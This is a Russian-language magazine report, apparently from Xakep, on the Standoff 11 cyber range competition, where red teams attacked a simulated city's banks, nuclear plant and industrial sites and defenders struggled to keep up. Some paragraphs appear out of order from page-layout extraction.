

В этом году участников [ждали](https://standoff365.com/event) семь отраслей, которые есть практически в каждом государстве:

*«Я бы не назвал Standoff CTF'ом из за того, что он не попадает ни под одно его определение. Это скорее новый вид соревнований по кибербезопасности, в котором основной упор делается на имитацию действий злоумышленника при атаке на компанию», — участник из команды Invuls*

#### INFO

О том, что такое CTF и какими они бывают, читай в статье « CTF: Capture the Flag. Как взлом стал спортивным [состязанием](https://xakep.ru/2016/06/14/ctf/)». О том, как организовать свой СТF, ты можешь узнать из статьи «Make ». для хакеров the Flag! Как сделать свои [соревнования](https://xakep.ru/2021/01/13/mtf/)

Где-то треть инфраструктуры была новой и на прошлых соревнованиях не встречалась. Среди новинок: атомная станция, больница, банковская сис‐ тема и карточки. Инфраструктуру металлургической и нефтегазовой ком‐ пании тоже серьезно изменили, да и управляющая компания не осталась прежней. Забегая вперед, скажу, что все отрасли пострадали в ходе атак, но некоторые объекты оказались настолько большими, что ни одна команда

В какой‑то мере Standoff можно назвать симулятором APT, только сложные и многоуровневые атаки сильно сжаты во времени. Но это и хорошо, ведь даже эти три‑четыре дня даются игрокам нелегко.

Сам город существует в виде макетов — можно круглые сутки следить за ними онлайн или найти их на PHDays в зоне Standoff. Если что-то случается, это видно и на макете. То есть, когда ты пускаешь под откос поезд, он по‑настоящему сходит с рельсов и ты можешь в прямом эфире наблюдать за результатами своих (и чужих) атак.



Объект водоснабжения

Все объекты — это не просто подделки под реальные системы, а настоящие SCADA-контроллеры, аналогичные тем, что используются на реальных объ‐ ектах вроде заводов или систем очистки воды. Такой подход позволяет убить двух зайцев сразу: игроки с обеих сторон получают опыт, максимально приб‐ лиженный к реальному, а службы безопасности потом смогут защитить нас‐ тоящие предприятия от обнаруженных атак.

#### **НОВЫЙ ГОД, НОВЫЙ ГОРОД**

- банковская система несколько банков и платежная система с плас‐ тиковыми карточками и системой эквайринга;
- металлоперерабатывающая промышленность металлургический комбинат «МеталлиКО»;
- логистическая система;
- менеджмент в лице управляющей компании City (к ней относилась в том числе больница);
- энергетическая система;
- атомная промышленность (была представлена атомной станцией);
- нефтегазовая промышленность.



не смогла исследовать их полностью.

#### **РЕАЛЬНЫЕ УГРОЗЫ**

Фактически на Standoff атакующим представляется возможность своими руками прикоснуться к самым важным объектам в жизни любого города от банка до атомной станции. В реальности такие проделки закончились бы тюрьмой, но Standoff позволяет попробовать запретный плод без всяких рис‐ ков. Для тех, кому интересно, как это выглядит изнутри, такие киберучения идеальная возможность.



*«Во время пентестов реального заказчика никто не даст остановить колесо обозрения или сломать атомную станцию. На Standoff есть возможность дойти до конца: украсть деньги, нарушить работу нефтеперерабатывающего завода или металлургического комбината. Красным командам это интересно: они могут реализовать большинство своих задумок без каких либо ограничений», — Антон Калинин, руководитель группы экспертного обучения и наставничества Innostage*



Можно остановить эту атомную станцию и не сесть в тюрьму

Хакеры не только нападают на инфраструктуру виртуального города, но и должны затем написать отчет, иначе не получить баллы (всё как в жизни!). Такие отчеты помогают защитникам лучше понять, что происходит и как бороться с такими атаками в будущем.

#### **НЕДОПУСТИМЫЕ СОБЫТИЯ**

В Standoff есть так называемые недопустимые события — критичные для биз‐ неса ситуации, при возникновении которых компания‑жертва понесла бы убытки. Кроме очевидных, вроде остановки ядерного реактора или раз‐ ливания жидкого металла на работников завода, есть и менее зрелищные, но не менее разрушительные для бизнеса: утечка данных клиентов или рас‐ пространение во внутренней сети вируса‑вымогателя.

Нужно правильно оформить каждое недопустимое событие и отправить отчет организаторам — они подтвердят, что событие действительно про‐ изошло, и помогут улучшить отчет, если с ним что-то не так. Эти события заранее описаны, так что все команды находятся в равных условиях и не могут получать баллы за разбушевавшуюся фантазию. А жаль, ведь иногда заранее определенных рисков не хватает.

Векторы атак очень сильно напоминают те, что встречаются в реальной жизни: одни хакерские группировки иногда используют наработки других, и их совместная атака развивается еще быстрее.

*»*

*« «Первое недопустимое событие далось достаточно просто: какая то из команд везде отключила антивирусы на системах, куда можно было добраться через фишинг, и это помогло нам быстро получить доступ во многие сети, включая City. А далее по использованным в предыдущих Standoff векторам мы получили доступ к документам компании», — участник из команды Invuls*

*«Мы быстро сориентировались благодаря опыту предыдущих соревнований и с наскоку остановили гидроэлектростанцию», — участник из команды DRT & Cult*

#### **СОРЕВНОВАНИЕ**

Хоть в этот раз Standoff был приурочен к конференции PHDays (19–20 мая), сама кибербитва началась на несколько дней раньше — 17 мая. За эти нес‐ колько дополнительных дней команды атакующих успели исследовать сеть и закрепиться на некоторых объектах.



Пока атакующие крушили все на своем пути и устраивали недопустимые события одно за другим, действия защитников можно описать всего одной фразой: «Они пытались». За то время, пока команды хакеров оформили уже с десяток недопустимых событий, защитники смогли расследовать всего одно. В целом ничего удивительного в этом нет, поскольку и в реальной жиз‐ ни атакующие обычно сильно впереди. Хотя, конечно, грустно, что лучшие защитники, даже в полной боевой готовности, показывают такие скромные

результаты.

Впрочем, и команды атакующих тоже временами огорчали: сразу несколь‐ ко команд сообщили, что некоторые участники ведут себя агрессивно и мешают другим командам. Это запрещено правилами и наказывается орга‐ низаторами, но, к сожалению, иногда еще встречается.

#### **БАГИ — СЛУЧАЙНЫЕ И СПЕЦИАЛЬНЫЕ**

Лучшим другом и самым ненавидимым врагом команд хакеров стал новый дашборд для сдачи отчетов: мало того, что файрвол в начале игры просто забанил игроков из недружественных стран (организаторы быстро исправили эту оплошность), так еще и сам дашборд чаще показывал ошибку 404, чем полезную информацию.



Тем не менее в целом сдавать отчеты стало куда приятнее, чем в прошлые годы, — прогресс налицо!

Что касается самой виртуальной инфраструктуры, город F превратился в самое настоящее государство с конкурирующими фирмами, глубокой связью между разными объектами и, конечно, людьми, которые ведут себя почти как живые (а потому их можно обмануть!).

Именно на социальную инженерию был сделан основной упор в этот раз (как, впрочем, и в прошлый). Мир меняется, и чисто технические взломы через SQL-инъекцию на лендинге в реальном мире встречаются уже не так часто, а письма с сюрпризом, наоборот, постоянно набирают актуальность. Организаторы учли это при планировании киберполигона, чтобы максималь‐ но приблизить все к действительности. Кстати, в рамках этого Standoff имен‐ но через зараженные письма удалось проникнуть в сети большинства объ‐ ектов, а в некоторые места вообще можно было попасть только через фишинг.

Реалистичности добавляли и периодически падающие сервисы, которые, как и в обычной жизни, никто не спешил поднимать даже после массовых сообщений о проблеме. Но нужно отдать должное оргам: в этот раз, в отли‐ чие от прошлых, техподдержка работала хорошо и заявки старались раз‐ бирать как можно быстрее.

В общем, прогресс очевиден: уже сейчас десятки команд со множеством участников могут играть, не опасаясь того, что сервис упадет из‑за косого взгляда. При этом небольшая доля сюрпризов все равно остается.

#### **ПАМЯТНЫЕ МОМЕНТЫ**

Мы попросили команды назвать самый волнующий момент за весь Standoff. Вот что они сказали:



#### STANDOFF 11 КАК ПРОШЛИ СОРЕВНОВАНИЯ ПО ВЗЛОМУ ГОРОДА



*COVERSTORY* ← НАЧАЛО СТАТЬИ

#### **ОФЛАЙН**

Команды могли участвовать в Standoff как очно, так и удаленно.



Codeby мирно разносит полигон

